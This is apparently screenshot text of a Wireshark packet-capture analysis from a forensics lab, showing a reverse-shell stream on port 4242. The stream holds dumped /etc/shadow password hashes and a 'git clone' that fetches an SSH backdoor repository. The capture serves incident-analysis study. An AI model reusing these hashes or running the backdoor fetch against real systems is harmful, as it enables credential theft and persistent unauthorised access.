 overpass2.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Current filter: http
No. Time Source Destination Protocol Length Info
108 93.049609940 VMware_f9:85:10 Broadcast ARP 60 Who has 192.168.170.1
109 93.049623211 VMware_82:6c:a5 VMware_f9:85:10 ARP 42 192.168.170.138 is at
110 93.049776854 91.189.91.157 192.168.170.138 NTP 90 NTP Version 4, server
111 95.931106336 192.168.170.145 192.168.170.159 TCP 87 4242 → 57680 [PSH, ACK
112 95.931488256 192.168.170.159 192.168.170.145 TCP 88 57680 → 4242 [PSH, ACK
113 95.931564807 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Se
114 95.935050278 192.168.170.159 192.168.170.145 TCP 1528 57680 → 4242 [PSH, AC
115 95.935095939 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Se
116 95.935531281 192.168.170.159 192.168.170.145 TCP 95 57680 → 4242 [PSH, AC
117 95.935587742 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Se
118 98.107828955 VMware_82:6c:a5 VMware_f9:85:10 ARP 42 Who has 192.168.170.2
119 98.107934218 VMware_f9:85:10 VMware_82:6c:a5 ARP 60 192.168.170.2 is at 0
120 130.788992697 192.168.170.145 192.168.170.159 TCP 118 4242 → 57680 [PSH, AC
Frame 120: 118 bytes on wire (944 bits), 118 bytes captured (944 bits) on interface ens33, id 0
Ethernet II, Src: VMware_17:ba:48 (00:0c:29:17:ba:48), Dst: VMware_6e:18:17 (00:0c:29:6e:18:17)
Internet Protocol Version 4, Src: 192.168.170.145, Dst: 192.168.170.159
Transmission Control Protocol, Src Port: 4242, Dst Port: 57680, Seq: 171, Ack: 3034, Len: 52
Data (52 bytes)
0000 00 0c 29 6e 18 17 00 0c 29 17 ba 48 08 00 45 00 ··)n···· )··H··E·
0010 00 68 77 75 40 00 40 06 ec 98 c0 a8 aa 91 c0 a8 ·hwu@·@· ········
0020 aa 9f 10 92 e1 50 67 a7 d5 31 09 61 bb 37 80 18 ·····Pg· ·1·a·7··
0030 01 f5 2a 8b 00 00 01 01 08 0a c2 15 86 21 35 51 ··*····· ·····!5Q
0040 84 97 67 69 74 20 63 6c 6f 6e 65 20 68 74 74 70 ··git cl one http
0050 73 3a 2f 2f 67 69 74 68 75 62 2e 63 6f 6d 2f 4e s://gith ub.com/N
0060 69 6e 6a 61 4a 63 30 31 2f 73 73 68 2d 62 61 63 injaJc01 /ssh-bac
0070 6b 64 6f 6f 72 0a kdoor·
Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.
5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/
4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/
ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:
$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18
464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/
fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
remote: Counting objects:  55% (10/18)
remote: Counting objects:  61% (11/18)
remote: Counting objects:  66% (12/18)
remote: Counting objects:  72% (13/18)
remote: Counting objects:  77% (14/18)
remote: Counting objects:  83% (15/18)
remote: Counting objects:  88% (16/18)
remote: Counting objects:  94% (17/18)
remote: Counting objects: 100% (18/18)
remote: Counting objects: 100% (18/18), done.
remote: Compressing objects:   6% (1/15)
remote: Compressing objects:  13% (2/15)
remote: Compressing objects:  20% (3/15)
remote: Compressing objects:  26% (4/15)
remote: Compressing objects:  33% (5/15)
remote: Compressing objects:  40% (6/15)
remote: Compressing objects:  46% (7/15)
remote: Compressing objects:  53% (8/15)
remote: Compressing objects:  60% (9/15)
remote: Compressing objects:  66% (10/15)
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3
Find: Find Next